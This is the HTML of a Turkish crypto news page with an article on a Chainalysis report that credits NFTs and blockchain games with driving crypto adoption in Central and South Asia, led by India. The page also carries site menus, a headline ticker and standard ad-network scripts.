<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/d9e204066517325370a80612e0ee607faedbdb6c414fd2878cdbf264b0adefc6?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/d9e204066517325370a80612e0ee607faedbdb6c414fd2878cdbf264b0adefc6?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/zekiuyanik/">Zeki Uyanık</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2022-09-22T13:01:32+03:00">22 Eylül 2022, 13:01</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 57sn okunabilir"><i class="icon-bookmark"></i>9dk, 57sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-229036" class="kanews-article kanews-section-box kanews-article-3 post-229036 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel-haber category-coin-haber-kripto-analiz-coin-yorumlari category-kripto-para-haberleri tag-kripto-para tag-nft">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--1024x683.jpg" width="750" height="500" alt="İsrail kripto paralar için kritik bir adım daha attı!"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-229036" data-nonce="1438b41725" data-post-id="229036" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-229036"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-229036" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-229036"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-229036"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/&text=Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2020/12/blockchain-haber-gundem-gelisme--e1666628681290.jpg&description=Çin&#8217;den sonra Hindistan da bu kripto para sektörüne akıyor&url=https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-229036" value="https://koinmedya.com/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-229036')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/cardano-grafiginde-ayni-fraktal-ada-rallisi-yakin-mi/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p>Chainalysis raporuna göre NFT&#8217;ler Orta ve Güney Asya&#8217;nın 932 milyar dolarlık kripto benimsemesine öncülük ediyor. Chainalysis&#8217;e göre, Orta ve Güney Asya ve Okyanusya (CSAO) pazarları NFT&#8217;lerden gelen kripto ile ilgili web trafiğinin %58&#8217;ine sahip.</p>
<h2>Kripto para piyasasında NFT sektörünün geleceği</h2>
<p>Özellikle Hindistan, Temmuz 2021 ile Haziran 2022 arasında 178 milyar dolarlık kripto para birimi değeri alarak CSAO piyasalarının kripto benimsemesine öncülük ediyor. Küresel pazardaki <a href="https://koinmedya.com/starbucks-nft-programi-icin-bu-platformu-secti/" target="_blank" rel="noopener">NFT</a> talebi düşüyor ve Ağustos ayında 1 milyar dolardan az satış yapıdı. Kripto piyasası en hızlı gelişen endüstrilerden biridir ve her geçen gün daha fazla insan bunun bir parçası haline gelmekte. Başlangıçta bu, kâr ve yatırım getirisi beklentisinden kaynaklansa da, durum giderek değişiyor. Örneğin Orta ve Güney Asya ve Okyanusya (CSAO) pazarlarında bu alanın bir parçası olmanın ardındaki motivasyon paradan değil eğlenceden geliyor.</p>
<h2><img fetchpriority="high" decoding="async" class="alignnone wp-image-227767 size-thumb_566x377" src="https://koinmedya.com/wp-content/uploads/2022/09/C-566x377.jpg" alt="kripto para" width="566" height="377" title="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor kripto para"></h2>
<h2>Yatırımcıları gemiye getiren NFT&#8217;ler</h2>
<p>Chainalysis&#8217;in raporuna göre, CSAO pazarı dünyanın üçüncü büyük kripto pazarı. Bu piyasalar, Temmuz 2021&#8217;den Haziran 2022&#8217;ye kadar yaklaşık 932 milyar dolarlık kripto para birimi değeri aldı. CSAO şemsiyesi içine giren ülkeler arasında, aynı süre içinde kripto kullanıcıları tarafından yaklaşık 172 milyar dolar alınan Hindistan, lider olarak ortaya çıktı. Bununla birlikte, bu ülkeler için kripto benimsemesinin arkasındaki itici faktör karlılık değil, eğlence beklentisiydi. NFT&#8217;ler ve blok zincir oyunları, bu pazarda üretilen kripto ile ilgili trafik arasında en fazla hakimiyete sahipti. CSAO kullanıcılarından gelen web trafiğinin %58&#8217;i NFT&#8217;lere bağlıyken, web trafiğinin %21&#8217;i oyna-kazan blockchain oyunlarına yönelikti.</p>
<p>Raporda ayrıca şunlar kaydedildi: “Oynatmak için kazanılan oyunlar ve takas edilemeyen tokenler yakından ilişkilidir. NFT pazar yerlerine yüksek web trafiği olan ülkeler için &#8211; özellikle Tayland, Vietnam ve Filipinler &#8211; NFT ile ilgili trafiğin büyük bir kısmı bu nedenle blockchain oyunlarının oyuncularından gelebilir.&#8221;</p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="APENFT NFT coin nedir? NFT/USD Analiz, Yorum, Haber ve Geleceği!" href="https://koinmedya.com/apenft-nft-coin-nedir-gelecegi-yorumu/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2022/01/featured-ape-min-150x150.jpg" title="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor kripto para"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/apenft-nft-coin-nedir-gelecegi-yorumu/">APENFT NFT coin nedir? NFT/USD Analiz, Yorum, Haber ve Geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="ZachXBT Araştırması: Kuzey Koreli BT Çalışanları Kripto Projelerine Sızıyor" href="https://koinmedya.com/zachxbt-arastirmasi-kuzey-koreli-bt-calisanlari-kripto-projelerine-siziyor/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/10/Cosmos-ATOM-hack-150x150.jpg" title="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor kripto para"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/zachxbt-arastirmasi-kuzey-koreli-bt-calisanlari-kripto-projelerine-siziyor/">ZachXBT Araştırması: Kuzey Koreli BT Çalışanları Kripto Projelerine Sızıyor</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dijital Geleceğin Anahtarı: SBI ve Solana’dan İddialı Adım!" href="https://koinmedya.com/dijital-gelecegin-anahtari-sbi-ve-solanadan-iddiali-adim/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/solana-dex-150x150.jpg" title="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor kripto para"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dijital-gelecegin-anahtari-sbi-ve-solanadan-iddiali-adim/">Dijital Geleceğin Anahtarı: SBI ve Solana’dan İddialı Adım!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Pudgy Penguins: $100,000’ı Aşan NFT Fenomeni" href="https://koinmedya.com/pudgy-penguins-100000i-asan-nft-fenomeni/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/12/luke-150x150.png" title="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor kripto para"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/pudgy-penguins-100000i-asan-nft-fenomeni/">Pudgy Penguins: $100,000’ı Aşan NFT Fenomeni</a></div></div></div></div></div></div>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-220293 size-thumb_566x377" src="https://koinmedya.com/wp-content/uploads/2022/05/anadol-nft-min-566x377.jpg" alt="kripto para" width="566" height="377" title="Çin&#039;den sonra Hindistan da bu kripto para sektörüne akıyor kripto para"></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
